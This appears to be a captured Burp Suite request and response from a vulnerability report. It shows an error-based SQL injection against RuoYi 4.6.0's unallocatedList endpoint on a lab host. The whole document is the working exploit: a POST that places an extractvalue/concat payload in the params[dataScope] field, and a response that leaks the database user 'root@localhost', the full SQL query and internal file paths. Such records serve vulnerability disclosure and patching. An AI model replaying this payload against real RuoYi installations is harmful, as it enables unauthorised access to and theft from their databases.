 Request
Pretty Raw Hex MarkInfo \n
1 POST /system/role/authUser/unallocatedList HTTP/1.1
2 Host: 192.168.1.10
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 99
10 Origin: http://192.168.1.10
11 Connection: keep-alive
12 Referer: http://192.168.1.10/system/user
13 Cookie: JSESSIONID=287cf161-dba5-4183-9f62-af1278410a65
14
15 loginName=&phoneNumber=&params%5BdataScope%5D=and extractvalue(1,concat(0x7e,(select
user()),0x7e))
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 08 Aug 2025 07:37:06 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1298
7
8 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH synt
ax error: '~root@localhost~'\r\n### The error may exist in file [C:\\code\\Java\\Ruo
Yi-4.6.0\\RuoYi-4.6.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysUserMapper.
xml]\r\n### The error may involve com.ruoyi.system.mapper.SysUserMapper.selectUnallo
catedList-Inline\r\n### The error occurred while setting parameters\r\n### SQL: sele
ct distinct u.user_id, u.dept_id, u.login_name, u.user_name, u.user_type, u.email, u
.avatar, u.phonenumber, u.status, u.create_time      from sys_user u     left join s
ys_dept d on u.dept_id = d.dept_id     left join sys_user_role ur on u.user_id = ur.
user_id     left join sys_role r on r.role_id = ur.role_id      where u.del_flag = '
0' and (r.role_id != ? or r.role_id IS NULL)      and u.user_id not in (select u.use
r_id from sys_user u inner join sys_user_role ur on u.user_id = ur.user_id and ur.ro
le_id = ?)                 and extractvalue(1,concat(0x7e,(select user()),0x7e))\r\n
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncatego
rized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root
@localhost~'; nested exception is java.sql.SQLException: XPATH syntax error: '~root@
localhost~'",
"code":500
}